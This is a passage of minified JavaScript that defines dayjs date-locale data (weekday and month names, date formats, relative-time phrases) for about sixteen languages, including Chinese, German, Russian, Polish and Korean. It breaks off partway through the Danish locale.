Ft={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(t,o){return o==="W"?t+"\u9031":t+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"}};return a.default.locale(n,null,!0),n})})(Ft);var Pt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(t,o){return o==="W"?t+"\u9031":t+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return a.default.locale(n,null,!0),n})})(Pt);var Wt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(r){return r&&typeof r=="object"&&"default"in r?r:{default:r}}var a=e(_),n={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function t(r,i,Y){var l=n[Y];return Array.isArray(l)&&(l=l[i?0:1]),l.replace("%d",r)}var o={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(r){return r+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t}};return a.default.locale(o,null,!0),o})})(Wt);var Et={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(t){return""+t+(t===1?"er":"")}};return a.default.locale(n,null,!0),n})})(Et);var qt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(t){return t+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(t){return t<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return a.default.locale(n,null,!0),n})})(qt);var Rt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(t){return t+"."}};return a.default.locale(n,null,!0),n})})(Rt);var Kt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(k){return k&&typeof k=="object"&&"default"in k?k:{default:k}}var a=e(_),n="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),t="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),o="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),r="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),i=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function Y(k,w,E){var $,O;return E==="m"?w?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":k+" "+($=+k,O={mm:w?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[E].split("_"),$%10==1&&$%100!=11?O[0]:$%10>=2&&$%10<=4&&($%100<10||$%100>=20)?O[1]:O[2])}var l=function(k,w){return i.test(w)?n[k.month()]:t[k.month()]};l.s=t,l.f=n;var p=function(k,w){return i.test(w)?o[k.month()]:r[k.month()]};p.s=r,p.f=o;var S={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:p,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:Y,mm:Y,h:"\u0447\u0430\u0441",hh:Y,d:"\u0434\u0435\u043D\u044C",dd:Y,M:"\u043C\u0435\u0441\u044F\u0446",MM:Y,y:"\u0433\u043E\u0434",yy:Y},ordinal:function(k){return k},meridiem:function(k){return k<4?"\u043D\u043E\u0447\u0438":k<12?"\u0443\u0442\u0440\u0430":k<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return a.default.locale(S,null,!0),S})})(Kt);var Ut={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(t){return t+"\xBA"}};return a.default.locale(n,null,!0),n})})(Ut);var Vt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return a.default.locale(n,null,!0),n})})(Vt);var Bt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(t){return t+"\xBA"}};return a.default.locale(n,null,!0),n})})(Bt);var Zt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(t){return t+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return a.default.locale(n,null,!0),n})})(Zt);var Gt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(t){return t+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return a.default.locale(n,null,!0),n})})(Gt);var Qt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(t){return"["+t+(t===1||t===8||t>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return a.default.locale(n,null,!0),n})})(Qt);var Xt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(p){return p&&typeof p=="object"&&"default"in p?p:{default:p}}var a=e(_);function n(p){return p%10<5&&p%10>1&&~~(p/10)%10!=1}function t(p,S,k){var w=p+" ";switch(k){case"m":return S?"minuta":"minut\u0119";case"mm":return w+(n(p)?"minuty":"minut");case"h":return S?"godzina":"godzin\u0119";case"hh":return w+(n(p)?"godziny":"godzin");case"MM":return w+(n(p)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return w+(n(p)?"lata":"lat")}}var o="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),r="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),i=/D MMMM/,Y=function(p,S){return i.test(S)?o[p.month()]:r[p.month()]};Y.s=r,Y.f=o;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:Y,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(p){return p+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:t,mm:t,h:t,hh:t,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:t,y:"rok",yy:t},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return a.default.locale(l,null,!0),l})})(Xt);var te={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(t){return t},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(t){return t<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return a.default.locale(n,null,!0),n})})(te);var ee={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(t){return 